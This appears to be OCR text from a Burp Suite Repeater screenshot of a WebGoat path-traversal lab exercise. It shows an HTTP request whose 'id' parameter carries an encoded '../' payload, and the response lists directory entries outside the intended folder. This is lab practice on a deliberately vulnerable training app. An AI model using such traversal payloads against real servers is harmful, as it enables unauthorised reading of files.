 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://124.222.21.138:9000 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /WebGoat/PathTraversal/random-picture?id=%2e%2e%2f HTTP/1.1
2 Host:
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
5 X-Requested-With: XMLHttpRequest
6 Referer: htt ebGoat/start.mvc
7 Accept-Encoding: gzip,
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
9 Cookie: JSESSIONID=pBjtVWswd_mS6rsvg_dolrU2qMzPXqY6HO8e63ac
10 Connection: close
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 Location: /PathTraversal/random-picture?id=.jpg
6 X-Frame-Options: DENY
7 Content-Type: application/octet-stream
8 Content-Length: 240
9 Date: Wed, 23 Mar 2022 08:47:08 GMT
10
11 .webgoat-8.2.2/PathTraversal/cats/../logo.png .webgoat-8.2.2/PathT
raversal/cats/../cats, webgoat-8.2.2/PathTraversal/cats/../test w
ebgoat-8.2.2/PathTraversal/cats/../admin1123
? Search... 0 matches